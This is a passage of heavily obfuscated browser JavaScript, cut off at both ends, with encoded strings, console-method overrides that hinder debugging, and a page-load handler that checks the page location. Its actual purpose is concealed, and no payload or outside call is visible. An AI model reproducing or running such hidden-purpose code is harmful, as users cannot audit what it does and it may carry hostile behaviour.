_0x21b2f4+_0x12495b;},'ZeWwB':_0x1081e2(0x6dc,0x774,0x707,0x562,'fT$T')+_0x3f36b2(0x4b3,'wI%c',0x453,0x5ff,0x515)+_0x1081e2(0x3f7,0x349,0x5c1,0x473,'sWcn')+_0x3548e5('AVqm',0x243,0x29f,0x138,0x1a2),'REKEa':_0x1081e2(0xa0,0x2f9,0x18f,0x280,'1)YF')+_0x1081e2(0x688,0x50e,0x662,0x522,'LA7*')+_0x1081e2(0x254,0x56d,0x56f,0x38d,'sWcn')+_0x623e09('*VS(',0x603,0x6bb,0x83f,0x74d)+_0x1081e2(0x704,0x51f,0x511,0x4ed,'AMUt')+_0x3f36b2(0x4cd,'PIwW',0x536,0x5c2,0x69f)+'\x20)','xNeXp':function(_0x265bcd,_0x2a6505){return _0x265bcd!==_0x2a6505;},'FOMpg':_0x3f36b2(0x481,'vTE(',0x342,0x512,0x528),'CWdya':function(_0x42146e,_0x435747){return _0x42146e(_0x435747);},'oyRCA':function(_0x1f0497,_0x373dc8){return _0x1f0497+_0x373dc8;},'BeDQv':function(_0x490536){return _0x490536();},'qqXtW':_0x3f36b2(0x66e,'[pQ#',0x715,0x6aa,0x659),'SSwAp':_0x3f36b2(0x2d5,'vTE(',0x2c6,0x162,0x2c7),'wPJlq':_0x3f36b2(0x5d7,'0cM5',0x38e,0x4dd,0x4e2),'SLdpg':_0x623e09('GJ(B',0x2c0,0x324,0x36a,0x49a),'ovzSB':_0x1081e2(0x735,0x43e,0x4ff,0x52b,'sWcn')+_0x3548e5('kkqB',0x1fc,0xf4,0x127,0x16),'jKkNi':_0x623e09('GJ(B',0x586,0x36d,0x319,0x280),'DSJxW':_0x380950(0x500,0x560,'X5li',0x703,0x6c3),'qoffi':function(_0x292a77,_0x501733){return _0x292a77<_0x501733;},'sgANJ':_0x3f36b2(0x3ef,'6Fuw',0x22a,0x1e1,0x37e),'uCbfZ':_0x1081e2(0x31d,0x29c,0x41c,0x38e,'vTE(')+_0x3f36b2(0x525,'%x!4',0x551,0x6bd,0x4ab)+'1'};function _0x623e09(_0x429b62,_0xac8884,_0x5e9eec,_0x3c3176,_0x5373d0){return _0x2b78(_0x5e9eec-0x116,_0x429b62);}var _0x1d4640=function(){var _0x314d45={};function _0x37fd36(_0x2b01a7,_0xaa812e,_0x44c345,_0x293108,_0x497f6b){return _0x623e09(_0xaa812e,_0xaa812e-0x101,_0x44c345-0x21e,_0x293108-0x1d0,_0x497f6b-0x1c1);}function _0x45fd5e(_0x189213,_0x2b387d,_0x577176,_0x55e59b,_0x265ac3){return _0x623e09(_0x577176,_0x2b387d-0x13d,_0x2b387d-0x2d2,_0x55e59b-0x1b8,_0x265ac3-0x16f);}function _0x1d76dd(_0x54d57d,_0x101f0f,_0x2313b1,_0x1d1d0c,_0x1f20ed){return _0x623e09(_0x101f0f,_0x101f0f-0x19d,_0x1d1d0c-0x158,_0x1d1d0c-0x1d2,_0x1f20ed-0x9e);}_0x314d45[_0x45fd5e(0xaec,0x9d7,'Wr!U',0x7f3,0xad9)]=_0x3dfce3[_0x45fd5e(0x99e,0x8c9,'nS2b',0xa28,0xaad)];function _0x516c5b(_0x311b0a,_0x43c72d,_0x386210,_0x2a9d7c,_0x558aa4){return _0x3548e5(_0x311b0a,_0x43c72d-0x18a,_0x43c72d-0x642,_0x2a9d7c-0xf6,_0x558aa4-0xcd);}function _0x4a6d07(_0x47e305,_0x100134,_0x1f3605,_0x17425a,_0x35e8d6){return _0x380950(_0x47e305-0x1e1,_0x100134-0x59,_0x35e8d6,_0x47e305- -0x5a0,_0x35e8d6-0x52);}var _0x448e61=_0x314d45;if(_0x3dfce3[_0x4a6d07(0x337,0x47b,0x169,0x4bc,'LA7*')](_0x3dfce3[_0x516c5b('6Fuw',0x86b,0x815,0x88b,0xa68)],_0x3dfce3[_0x37fd36(0x4bb,'q!ld',0x676,0x785,0x831)])){var _0x1a3c4d=_0x49d89c?function(){function _0xa3d72(_0x43cee6,_0x25a85c,_0x4c0533,_0x31c2fa,_0x26928f){return _0x45fd5e(_0x43cee6-0x1bc,_0x26928f- -0x37,_0x25a85c,_0x31c2fa-0x1ed,_0x26928f-0x13e);}if(_0x290b90){var _0xdaf293=_0x324de4[_0xa3d72(0x851,'*(5I',0x928,0x9b6,0x844)](_0x51dbf2,arguments);return _0x3f6b34=null,_0xdaf293;}}:function(){};return _0x1570be=![],_0x1a3c4d;}else{var _0x376275;try{if(_0x3dfce3[_0x45fd5e(0x89f,0x82f,'UiuH',0x92f,0x714)](_0x3dfce3[_0x45fd5e(0x709,0x7b3,'lsG5',0x629,0x89f)],_0x3dfce3[_0x4a6d07(0x3c,0x38,0x7b,-0x150,'[pD@')])){var _0x186dcf=_0x182053?function(){function _0x3e5764(_0x395b81,_0x351f3e,_0x5a2f84,_0x5a767f,_0x56e44){return _0x516c5b(_0x395b81,_0x351f3e- -0x253,_0x5a2f84-0x1bb,_0x5a767f-0x7,_0x56e44-0x153);}if(_0x51be7e){var _0x2c8bf7=_0x49bf54[_0x3e5764('PIwW',0x50b,0x6a2,0x41f,0x4b1)](_0x45b039,arguments);return _0x3e2c4e=null,_0x2c8bf7;}}:function(){};return _0x4b14f0=![],_0x186dcf;}else _0x376275=_0x3dfce3[_0x4a6d07(-0xd9,-0x12a,0x1f,0x130,'wI%c')](Function,_0x3dfce3[_0x516c5b('Wr!U',0x664,0x6a9,0x83b,0x5e0)](_0x3dfce3[_0x516c5b('sWcn',0x594,0x43f,0x3e5,0x39c)](_0x3dfce3[_0x37fd36(0x9ed,'UiuH',0x7f1,0x8c3,0x8c1)],_0x3dfce3[_0x45fd5e(0x6ec,0x5db,'6nkk',0x49e,0x46a)]),');'))();}catch(_0x3dd4e9){_0x3dfce3[_0x4a6d07(0x245,0x418,0x37b,0x44c,'hTU%')](_0x3dfce3[_0x45fd5e(0xa19,0x99f,'X5li',0xa08,0xafe)],_0x3dfce3[_0x4a6d07(-0x4,-0x80,-0xc7,0x78,'0cM5')])?_0x3b273f[_0x516c5b('A$%d',0x63a,0x524,0x626,0x726)][_0x45fd5e(0x675,0x6ec,'lsG5',0x7aa,0x742)+_0x516c5b('UiuH',0x936,0x940,0xa6b,0xa0c)+'r']=_0x448e61[_0x4a6d07(0x1a0,0xca,0x2ac,0x3bb,'WpsA')]:_0x376275=window;}return _0x376275;}},_0x18eac7=_0x3dfce3[_0x3f36b2(0x706,'Aahf',0x572,0x784,0x6c1)](_0x1d4640),_0x24803a=_0x18eac7[_0x1081e2(0x5bf,0x560,0x2de,0x4df,'fT$T')+'le']=_0x18eac7[_0x380950(0x81a,0x67a,'3@Mp',0x6eb,0x845)+'le']||{};function _0x1081e2(_0x581924,_0x500520,_0x4a3f36,_0x3edfa3,_0x435131){return _0x2b78(_0x3edfa3-0x5c,_0x435131);}var _0x20f3cf=[_0x3dfce3[_0x3548e5('6nkk',-0x30,0x5c,0xe0,0x13)],_0x3dfce3[_0x3548e5('ekXv',0x1ac,0x5,0xd7,0x1de)],_0x3dfce3[_0x3548e5('O!4s',0x284,0x2dd,0x248,0x2aa)],_0x3dfce3[_0x3548e5('6Fuw',-0x6c,-0xdb,0x55,-0x129)],_0x3dfce3[_0x1081e2(0x197,0x2e7,0x4d7,0x302,'CWyH')],_0x3dfce3[_0x1081e2(0x123,0x525,0x135,0x32f,'A$%d')],_0x3dfce3[_0x1081e2(0x59e,0x423,0x4a7,0x536,'ir7M')]];function _0x3f36b2(_0xe277ac,_0x2642c7,_0x5f5a1b,_0x111790,_0x474b69){return _0x2b78(_0x474b69-0xf3,_0x2642c7);}for(var _0x2aba42=-0x5bb+0x25a1*0x1+0xaa2*-0x3;_0x3dfce3[_0x3f36b2(0x2c6,'wI%c',0x497,0x68d,0x4db)](_0x2aba42,_0x20f3cf[_0x380950(0x6b9,0x8e9,'H^q#',0x6ea,0x698)+'h']);_0x2aba42++){if(_0x3dfce3[_0x623e09('*VS(',0x2b8,0x411,0x496,0x2cd)](_0x3dfce3[_0x3f36b2(0x442,'qHMV',0x214,0x311,0x3ad)],_0x3dfce3[_0x623e09('q!ld',0x5e5,0x400,0x3ed,0x434)])){var _0xf1d6aa=_0x3dfce3[_0x3f36b2(0x54f,'kkqB',0x511,0x806,0x66c)][_0x1081e2(0x20d,0x3e8,0x385,0x261,'hTU%')]('|'),_0x4c0b4d=0xf49+0x1*0x9c5+-0x190e;while(!![]){switch(_0xf1d6aa[_0x4c0b4d++]){case'0':var _0x556674=_0x24803a[_0x329485]||_0x12e529;continue;case'1':_0x24803a[_0x329485]=_0x12e529;continue;case'2':var _0x329485=_0x20f3cf[_0x2aba42];continue;case'3':_0x12e529[_0x380950(0x793,0x546,'wI%c',0x6de,0x8b2)+_0x1081e2(0x488,0x6cd,0x707,0x64c,'%x!4')]=_0x127cb5[_0x380950(0x3eb,0x71c,'fT$T',0x53c,0x53c)](_0x127cb5);continue;case'4':_0x12e529[_0x3f36b2(0x3b6,'3JhL',0x31e,0x52b,0x500)+_0x1081e2(0x4fd,0x6d5,0x5af,0x59d,'X5li')]=_0x556674[_0x3f36b2(0x2ef,'fT$T',0x674,0x362,0x4cc)+_0x3548e5('AVqm',0x2e2,0x176,-0x35,0xff)][_0x380950(0x5b7,0x3b9,'[pD@',0x4dd,0x602)](_0x556674);continue;case'5':var _0x12e529=_0x127cb5[_0x380950(0x625,0x8fc,'Wr!U',0x83d,0x8c4)+_0x3f36b2(0x23b,'3@Mp',0x260,0xd8,0x2ba)+'r'][_0x623e09('0cM5',0x5ca,0x464,0x38e,0x566)+_0x1081e2(0x4aa,0x349,0xef,0x2cb,'*VS(')][_0x1081e2(0x75d,0x413,0x724,0x594,'LA7*')](_0x127cb5);continue;}break;}}else _0x3db706=_0x3dfce3[_0x3548e5('LA7*',0x169,0x310,0x2b9,0x3f1)](_0x326edf,_0x3dfce3[_0x380950(0x58e,0x73f,'3JhL',0x665,0x481)](_0x3dfce3[_0x1081e2(0x1c6,0x407,0x49f,0x33b,'j1s1')](_0x3dfce3[_0x3548e5('c]$*',0x140,0x19e,0x23f,0x139)],_0x3dfce3[_0x1081e2(0x581,0x6a8,0x674,0x590,'GJ(B')]),');'))();}});_0x585b45();function _0x53b85d(_0x51263d,_0x554475,_0x42ad96,_0x2f28e4,_0x1a89ba){return _0x2b78(_0x554475-0xaf,_0x1a89ba);}document[_0x4f6e01(0x504,0x48a,0x545,'AMUt',0x51d)+_0x4f6e01(0x598,0x4ee,0x56a,'r69l',0x3eb)+_0x506a37(0x33c,'ir7M',0x219,0x375,0x357)+'r'](_0x2200e0(0x733,0x881,'*VS(',0x8af,0x9af)+_0x506a37(0x290,'WpsA',0x1f6,0x315,0x1b7)+_0x2200e0(0x7de,0x8be,'*VS(',0x82e,0xa83)+'d',function(){function _0x585356(_0x5102be,_0xfc7e4a,_0x2adffe,_0x1f79c1,_0x5a5415){return _0x53b85d(_0x5102be-0x5,_0x5102be-0x2b8,_0x2adffe-0x112,_0x1f79c1-0xf1,_0x2adffe);}function _0x4bae5c(_0x115715,_0x456b9c,_0x433344,_0x6d33d4,_0x505554){return _0x506a37(_0x115715-0x19,_0x115715,_0x433344-0x1a7,_0x6d33d4-0x10a,_0x6d33d4-0x564);}function _0x1bfcd5(_0x18a526,_0x7fd576,_0x5f0a68,_0x1fb242,_0x1a343e){return _0x2200e0(_0x18a526-0x184,_0x1a343e- -0x645,_0x18a526,_0x1fb242-0xff,_0x1a343e-0x191);}function _0x4e2d72(_0x2f2d66,_0x37a66a,_0x580127,_0x32e0d9,_0x4d2ea3){return _0x3fc6eb(_0x2f2d66-0x1cb,_0x37a66a- -0x4cb,_0x580127-0x5e,_0x32e0d9-0x1bc,_0x4d2ea3);}var _0x38c871={'xjsMe':_0x4bae5c('1)YF',0x79c,0x9cd,0x941,0xb25),'pBrdu':function(_0x5b49e3,_0x1c3d7e){return _0x5b49e3(_0x1c3d7e);},'vClAP':function(_0xe39dd1,_0x3cb252){return _0xe39dd1+_0x3cb252;},'nQEeL':_0x72cd6b(0x243,'qHMV',0x2a9,-0x73,0x16c)+_0x4bae5c('57yN',0x995,0x9a7,0x8c7,0x6f5)+_0x72cd6b(-0x7d,'ir7M',-0x43,-0x18,0x56)+_0x4e2d72(0x1a5,-0xd,0x68,-0xf8,'ir7M'),'wjWmI':_0x4bae5c('[pD@',0x743,0x846,0x915,0xaad)+_0x585356(0x5c9,0x613,'6Fuw',0x4a0,0x594)+_0x585356(0x7b2,0x6cb,'3@Mp',0x6f3,0x78f)+_0x4e2d72(0x156,0x12b,0x57,0x28a,'42c7')+_0x72cd6b(-0xdb,'3@Mp',0x28b,0x1bf,0xfe)+_0x4bae5c('fT$T',0x6d8,0x557,0x6a3,0x6d3)+'\x20)','rrXOo':_0x4e2d72(0x12f,0x1cd,0x2b9,0x260,'42c7'),'UIBdU':function(_0x4384f8,_0x4f6ef6){return _0x4384f8===_0x4f6ef6;},'KFFJC':_0x72cd6b(0x69,'ekXv',0x1c2,-0x46,0x3f),'fNrJb':_0x72cd6b(0x9f,'wI%c',-0x30,0x264,0x63),'TwfeO':_0x585356(0x90e,0x92f,'sWcn',0xa41,0x882),'dLODn':_0x585356(0x893,0xa47,'1)YF',0x8ef,0x9f3),'vdLwq':function(_0x56c7e0,_0x4d3956){return _0x56c7e0===_0x4d3956;},'mzsbz':_0x585356(0x7e2,0x68f,'lsG5',0x77e,0x986),'Mxhsh':_0x1bfcd5('Aahf',0xc7,0x1ab,0x105,0xf4)+_0x585356(0x6e2,0x4ec,'*(5I',0x621,0x608)+'r','plIvE':_0x72cd6b(0xed,'0hsK',0x13b,0x2a2,0x2cd),'cQVYA':function(_0x3a0217,_0x5e73c6){return _0x3a0217>=_0x5e73c6;},'xvAFX':function(_0x51a54,_0x3ad929){return _0x51a54<=_0x3ad929;},'AwVyF':_0x4bae5c('VGDT',0x7e3,0x9a2,0x832,0x7f4)+_0x4e2d72(0xa2,-0x65,0x0,-0x7c,'hTU%')+'+$','sWOWB':function(_0x183fd0,_0x200400){return _0x183fd0===_0x200400;},'Uwseo':_0x72cd6b(0x1ff,'GJ(B',0xc8,0x335,0x17a),'uybTS':_0x585356(0x7d5,0x82b,'ir7M',0x656,0x94a),'yuZYg':function(_0xff9f07,_0x1779cd){return _0xff9f07+_0x1779cd;},'wiqLQ':function(_0x18ca6d,_0x4e0fb6){return _0x18ca6d!==_0x4e0fb6;},'QXnNx':_0x4e2d72(0xcc,0x215,0x1fb,0x260,'j1s1'),'dOgiw':_0x585356(0x5ca,0x3ec,'42c7',0x584,0x535),'kevRQ':_0x585356(0x7d8,0x611,'3@Mp',0x89d,0x656),'kHdWq':_0x4bae5c('57yN',0x88f,0x86f,0x83c,0x9ac),'zIgOU':function(_0x18148a,_0x53a4e5){return _0x18148a!==_0x53a4e5;},'MMweF':_0x72cd6b(0x185,'r69l',-0x121,0x3c,0xf8),'iwMJv':_0x72cd6b(0x425,'A$%d',0x1c4,0x308,0x29e),'gvZOA':_0x1bfcd5('&aBL',0x210,0x114,-0xa8,0xe1),'Nnetc':_0x72cd6b(0x28b,'ir7M',0xf2,0x33,0x18b),'GAZRB':_0x4bae5c('57yN',0x610,0x606,0x62d,0x591),'uMQcl':_0x4bae5c('wI%c',0x5c9,0x67d,0x571,0x384),'nleFU':_0x585356(0x703,0x6e9,'q!ld',0x5e1,0x795),'WvBwJ':_0x4bae5c('vTE(',0xa7f,0x7a0,0x8cd,0x8a7),'xFGIU':_0x4bae5c('r69l',0x427,0x3e0,0x5f3,0x5ec)+_0x585356(0x58d,0x4c7,'hTU%',0x3ed,0x562)+_0x4bae5c('r69l',0x5bb,0x439,0x602,0x558)+'cb','JZVNz':_0x72cd6b(-0x23,'VGDT',0x212,0x5e,0x68),'dTyAp':_0x4e2d72(0x36a,0x341,0x37e,0x544,'WpsA'),'ELYRC':_0x72cd6b(0xa7,'ekXv',0x364,0x6a,0x1bd),'fUSRF':_0x4bae5c('42c7',0x6b1,0x841,0x85f,0x7f2)+_0x1bfcd5('GJ(B',-0xfe,0x1d4,-0x165,0xae)+'2','tiEdh':_0x585356(0x69f,0x499,'1)YF',0x489,0x5ac)+_0x4bae5c('Aahf',0x45f,0x772,0x583,0x773)+_0x4e2d72(0x2,0x54,0x10d,0x26c,'A$%d')+_0x72cd6b(0x13d,'%x!4',0x273,-0xb6,0x8f)+_0x1bfcd5('sWcn',0x27f,0x3dc,0x20e,0x1c4),'Uzpno':function(_0x14c9d7,_0x2d4fbc){return _0x14c9d7!==_0x2d4fbc;},'JlBDq':_0x1bfcd5('*VS(',0x3a7,0x37,0xd6,0x1b8),'IHcXd':_0x1bfcd5('*(5I',-0x144,0x130,0x4a,0xb8),'osmkm':_0x4e2d72(-0xd5,0x5d,0x7a,-0x92,'&aBL'),'KIpRB':_0x585356(0x5f4,0x5b9,'c]e&',0x5f9,0x796),'bwUFr':_0x4bae5c('H^q#',0x3ef,0x473,0x55d,0x741),'JnXar':_0x72cd6b(0x11b,'PIwW',-0x1da,-0x15a,0x22),'XETof':_0x4bae5c('AVqm',0x762,0x9d7,0x8ac,0xa64),'Illmo':_0x585356(0x5e7,0x783,'1)YF',0x6a8,0x55e)+_0x1bfcd5('O!4s',0x2cf,-0x99,0x2de,0x175)+'5','ulHtn':_0x4e2d72(0x202,0x288,0x1ee,0x30a,'nS2b'),'ylkcq':_0x4e2d72(-0x80,0xff,0x2c2,-0x76,'57yN'),'oFRQI':_0x4bae5c('57yN',0x7d1,0x5a7,0x5d4,0x3da),'WGlPN':_0x4bae5c('r69l',0x6e0,0x8bc,0x70a,0x55b)+_0x1bfcd5('hTU%',0xcd,-0x19f,-0x21f,-0xb2)+_0x1bfcd5('0hsK',-0x1a8,-0xf2,-0x79,-0x26)+'if','nvbFE':_0x4bae5c('EjYu',0x6e7,0x518,0x595,0x50c),'BihsD':_0x72cd6b(-0x132,'wIa[',-0x8f,0x248,0x82),'VhbuZ':_0x72cd6b(0x6d,'1)YF',0xf5,0x384,0x25f),'RFnQQ':_0x4bae5c('1)YF',0xa2d,0x952,0x8a9,0x7ed)+_0x72cd6b(0x111,'6nkk',-0x1ec,0x160,-0x65)+_0x4e2d72(0x3a3,0x2d2,0x109,0x19d,'X5li')+_0x4bae5c('AMUt',0x6bb,0x67c,0x6f3,0x63f)+_0x4bae5c('H^q#',0x769,0x60a,0x6f7,0x594)+_0x4e2d72(0x360,0x264,0x60,0x197,'6nkk')+_0x1bfcd5('0hsK',-0xf6,0x7d,-0x64,-0xcc)+_0x72cd6b(0x378,'CSdI',-0xb4,0x141,0x15e)+_0x585356(0x92f,0xafe,'vTE(',0x724,0x813)+_0x72cd6b(0x408,'CSdI',0x2a6,0x72,0x222)+_0x4bae5c('6nkk',0x771,0x5f2,0x767,0x842),'jWOmd':_0x72cd6b(0x391,'42c7',0x33f,0x1ad,0x1e6),'IlqGv':_0x1bfcd5('Aahf',0x15e,-0xec,0x1e4,-0x28)+_0x4bae5c('kkqB',0x5eb,0x531,0x5e1,0x456)+_0x4bae5c('X5li',0x643,0x699,0x6dc,0x64e)+_0x585356(0x6e9,0x8bc,'0cM5',0x7b8,0x8cf)+_0x72cd6b(0xd,'wIa[',-0x15e,-0x112,-0xbd)+'to','CVjvR':function(_0x156232,_0x5a7992,_0x5ef890,_0x208c59,_0x2db1bd){return _0x156232(_0x5a7992,_0x5ef890,_0x208c59,_0x2db1bd);},'FNTtO':_0x72cd6b(-0xb5,'[pQ#',0x158,0x153,-0x78),'ODqcZ':_0x585356(0x92d,0x924,'c]$*',0x9f3,0x7d2)+_0x1bfcd5('X5li',0x26,0x105,-0xee,0x8d)+_0x4e2d72(0xc0,-0x37,0x66,0xc5,'EjYu')+_0x4bae5c('ir7M',0x702,0x5f7,0x6ee,0x66b),'pBSho':_0x585356(0x8a2,0x874,'wI%c',0xa92,0x9ad)+_0x1bfcd5('nS2b',0x4c2,0x31a,0x253,0x2c3)+_0x4bae5c('fT$T',0x69a,0x617,0x66a,0x473),'JBOEe':_0x1bfcd5('AMUt',0x171,-0x8b,0x188,-0x13)+_0x585356(0x7c8,0x72e,'O!4s',0x785,0x797)+_0x1bfcd5('ekXv',0x1b2,0xb4,0x2a,-0x19)+_0x4bae5c('PIwW',0x3d2,0x770,0x590,0x575)+_0x1bfcd5('Wr!U',-0x12f,-0x96,-0x16,-0xa4),'njNUB':_0x585356(0x761,0x7f5,'fT$T',0x706,0x5c7)+_0x72cd6b(-0x18a,'3@Mp',-0xf8,0x95,-0x47)+_0x1bfcd5('AVqm',-0x14d,0x1cc,-0xd6,0xb9)+_0x4bae5c('LA7*',0x4fb,0x502,0x611,0x4fc)+_0x585356(0x880,0x98f,'r69l',0x991,0x884),'YnnDk':function(_0x364c80,_0x4b27d0,_0x3acbc5,_0x5535c8,_0x1b295e){return _0x364c80(_0x4b27d0,_0x3acbc5,_0x5535c8,_0x1b295e);},'wqKKD':_0x585356(0x7ed,0x892,'UiuH',0x61a,0x992),'xtpem':_0x4bae5c('wIa[',0x785,0x713,0x6c8,0x792),'dZDfw':_0x4bae5c('r69l',0x792,0x5d0,0x74f,0x57e),'mtzMR':_0x72cd6b(0x349,'j1s1',0x40e,0x49,0x1ff),'BkgOb':_0x1bfcd5('57yN',0x1d5,0x5,-0x108,0x36)+_0x4e2d72(0x7e,0x260,0x331,0xa4,'1)YF')+'f','SMQOx':_0x4bae5c('H^q#',0x3a7,0x5b8,0x58e,0x546)+'n','LOOMc':_0x72cd6b(-0x46,'ir7M',0x176,0xea,-0x3a)+_0x585356(0x8ea,0x8b2,'1)YF',0x9f0,0xa6b)+_0x1bfcd5('6Fuw',0x183,-0x31,0x4c,0x115)+_0x72cd6b(0x120,'6Fuw',0x2,-0x214,-0x84)+_0x4bae5c('[pD@',0xac2,0x8f5,0x8e0,0x9cc)+']','MxUpH':function(_0x36b471,_0x1b244c){return _0x36b471===_0x1b244c;},'KvhLo':_0x72cd6b(0x139,'sWcn',0xda,0x328,0x295),'tsjKb':function(_0x526fd0,_0x20e202){return _0x526fd0<_0x20e202;},'VVfkR':_0x1bfcd5('6nkk',0x213,0x2f2,0xf5,0x226),'iBGNc':function(_0x344d07,_0x1980fb,_0xf045f3){return _0x344d07(_0x1980fb,_0xf045f3);},'nUxeh':function(_0xdc7e3f,_0x3ff735){return _0xdc7e3f*_0x3ff735;},'OIfXY':_0x72cd6b(-0x1c3,'wIa[',0xf5,0x137,-0xae)+_0x4bae5c('lsG5',0x59a,0x62e,0x6d4,0x4e3),'GNwkQ':_0x4bae5c('AMUt',0x833,0x77d,0x823,0xa09),'yyBuA':_0x4bae5c('PIwW',0x485,0x538,0x56d,0x727)};function _0x72cd6b(_0x3e2548,_0x332b75,_0x30b9b8,_0x26a989,_0x7ebcf1){return _0x3fc6eb(_0x3e2548-0x193,_0x7ebcf1- -0x573,_0x30b9b8-0x121,_0x26a989-0x1eb,_0x332b75);}window[_0x72cd6b(0x112,'PIwW',0x365,0x1d,0x175)+_0x4e2d72(-0x1d3,-0x90,0xe5,-0x1d1,'0hsK')][_0x4bae5c('vTE(',0x8c5,0x797,0x95c,0xb4d)+_0x4bae5c('CSdI',0x8c9,0x87a,0x909,0x9aa)][_0x1bfcd5('H^q#',0x17b,0x355,0x155,0x160)+_0x4e2d72(-0x1cc,-0x8a,-0x1ef,-0x290,'3JhL')](_0x38c871[_0x585356(0x79a,0x937,'PIwW',0x5d0,0x68e)])&&(_0x38c871[_0x4e2d72(0x3d8,0x2c7,0x32c,0x49b,'[pD@')](_0x38c871[_0x4e2d72(0x553,0x363,0x3ed,0x22b,'wI%c')],_0x38c871[_0x72cd6b(-0x15f,'57yN',-0x11f,0xd,-0x39)])?_0x1dd1a1[_0x4e2d72(0x24f,0x73,-0x9,0x79,'A$%d')][_0x585356(0x7d9,0x885,'O!4s',0x961,0x88b)+_0x4e2d72(0xa,0xfc,-0x43,0x223,'%x!4')+'r']=_0x38c871[_0x4bae5c('CSdI',0x493,0x559,0x661,0x814)]:window[_0x72cd6b(0xc5,'0cM5',0x4f,-0xda,-0xce)+_0x585356(0x6e3,0x829,'wIa[',0x862,0x8f7)+_0x4bae5c('6nkk',0x9f7,0x87f,0x807,0x77b)+'r'](_0x38c871[_0x1bfcd5('1)YF',0x90,0x181,0x100,0x2c)],function(){function _0x123222(_0x3d3b3d,_0x270eaf,_0x2ffbca,_0x37a1cf,_0x1c362a){return _0x72cd6b(_0x3d3b3d-0x10f,_0x37a1cf,_0x2ffbca-0x44,_0x37a1cf-0x14,_0x2ffbca- -0xe6);}function _0x504767(_0x5e9f8a,_0xf1347c,_0x36a5fc,_0x1f9ca9,_0xde31a2){return _0x4e2d72(_0x5e9f8a-0xe6,_0x5e9f8a-0x604,_0x36a5fc-0x102,_0x1f9ca9-0x19c,_0x1f9ca9);}function _0x9794bb(_0x2ddb2b,_0xb63a4f,_0x5aabe8,_0x4f0691,_0x543946){return _0x4e2d72(_0x2ddb2b-0x131,_0xb63a4f-0x3ca,_0x5aabe8-0x1b7,_0x4f0691-0x150,_0x543946);}function _0x5befcc(_0x3c702e,_0x1b279f,_0x3b6996,_0x4f514f,_0x28ff30){return _0x1bfcd5(_0x3c702e,_0x1b279f-0x151,_0x3b6996-0xf5,_0x4f514f-0x17b,_0x1b279f-0x2bd);}var _0x517bbc={'GxOtt':_0x38c871[_0x5befcc('42c7',0x54a,0x3ee,0x47d,0x73a)],'VKZct':function(_0x5162c1,_0xaba435){function _0x57e225(_0x564bc0,_0x4ab717,_0x2395e2,_0x361ba0,_0x189525){return _0x5befcc(_0x189525,_0x4ab717- -0x1b,_0x2395e2-0x175,_0x361ba0-0x93,_0x189525-0x1bc);}return _0x38c871[_0x57e225(0x2b6,0x323,0x321,0x25d,'X5li')](_0x5162c1,_0xaba435);},'EOTvP':function(_0x2fe5ed,_0x453e44){function _0x575ba3(_0x4fc0b4,_0x2e7ef5,_0x1495c3,_0x55028a,_0x2cad7a){return _0x5befcc(_0x4fc0b4,_0x55028a- -0x190,_0x1495c3-0xc3,_0x55028a-0x102,_0x2cad7a-0x1cb);}return _0x38c871[_0x575ba3('Aahf',0x34e,0x2db,0x303,0x47e)](_0x2fe5ed,_0x453e44);},'Cilqe':_0x38c871[_0x9794bb(0x57b,0x4bf,0x57f,0x627,'EjYu')],'whkEi':_0x38c871[_0x504767(0x6d0,0x613,0x6fa,'TZU0',0x64e)],'iHaZL':_0x38c871[_0x504767(0x621,0x483,0x80d,'vTE(',0x61b)],'Ttduj':function(_0x52de89,_0x207e8c){function _0x3d29af(_0x5ea081,_0xc29dbc,_0x54f395,_0xf0118a,_0xd474c8){return _0x9794bb(_0x5ea081-0x97,_0xf0118a- -0x159,_0x54f395-0xaf,_0xf0118a-0x44,_0x5ea081);}return _0x38c871[_0x3d29af('O!4s',0x339,0x193,0x362,0x1c3)](_0x52de89,_0x207e8c);},'OYIwR':_0x38c871[_0xcf3df0(0x165,0x175,-0xd9,'j1s1',0xb7)],'QsWLk':_0x38c871[_0x9794bb(0x7d3,0x690,0x822,0x5aa,'r69l')],'ylURs':_0x38c871[_0xcf3df0(0x186,-0x38,0x24f,'[pD@',0x38)],'eroHn':function(_0x2a7a67,_0x41e72d){function _0x44210e(_0x34cd2f,_0x5ba6ea,_0x5bde94,_0x1a3f22,_0x446de4){return _0x9794bb(_0x34cd2f-0x1f1,_0x5bde94- -0x428,_0x5bde94-0x73,_0x1a3f22-0x55,_0x5ba6ea);}return _0x38c871[_0x44210e(0x3f9,'&aBL',0x296,0xd0,0xe3)](_0x2a7a67,_0x41e72d);},'sdqQa':_0x38c871[_0x9794bb(0x5f5,0x6e7,0x83c,0x64b,'EjYu')],'OtQEl':function(_0x3e999f,_0x906e03){function _0x48d0b0(_0x405597,_0x7269f,_0x226b78,_0x50cb92,_0x5b1c13){return _0x5befcc(_0x7269f,_0x50cb92-0x27d,_0x226b78-0x1c,_0x50cb92-0x1b2,_0x5b1c13-0x1bf);}return _0x38c871[_0x48d0b0(0x60c,'3JhL',0x8ca,0x7dc,0x8eb)](_0x3e999f,_0x906e03);},'jypfG':_0x38c871[_0xcf3df0(0x80,0x1c,-0xb,'3JhL',-0x1e)],'LgJBi':function(_0x54cd1e,_0x2fdfd3){function _0x168e37(_0x23c549,_0x1ebdf5,_0xe4a10c,_0x216977,_0x4e4696){return _0x504767(_0x1ebdf5- -0x382,_0x1ebdf5-0x1d4,_0xe4a10c-0x1a7,_0x4e4696,_0x4e4696-0x138);}return _0x38c871[_0x168e37(0x2e1,0x3f9,0x39b,0x4ba,'6Fuw')](_0x54cd1e,_0x2fdfd3);},'RgIXj':_0x38c871[_0x504767(0x7c7,0x825,0x715,'0hsK',0x8c0)],'QhxgB':_0x38c871[_0xcf3df0(0x200,-0x4b,0x192,'wI%c',0xc9)],'rarYu':function(_0x93532b,_0x54fc5e){function _0x5d8958(_0x2dbb19,_0x58c0f9,_0x524b9c,_0x4ce419,_0x16974a){return _0x504767(_0x4ce419- -0x7e,_0x58c0f9-0xd4,_0x524b9c-0x9c,_0x58c0f9,_0x16974a-0xab);}return _0x38c871[_0x5d8958(0x6bc,'3JhL',0x60f,0x62a,0x656)](_0x93532b,_0x54fc5e);},'zPetp':function(_0x5843ad,_0x28ae11){function _0x5b1372(_0x3b95d5,_0x4e9db3,_0x2306c9,_0x58628d,_0x47f5e7){return _0x504767(_0x3b95d5- -0x122,_0x4e9db3-0xad,_0x2306c9-0x1bd,_0x2306c9,_0x47f5e7-0xa4);}return _0x38c871[_0x5b1372(0x631,0x538,'O!4s',0x581,0x49f)](_0x5843ad,_0x28ae11);},'VRpsx':_0x38c871[_0x504767(0x5f9,0x7a3,0x804,'&aBL',0x6ba)],'vQcpt':function(_0x2b6210,_0x249942){function 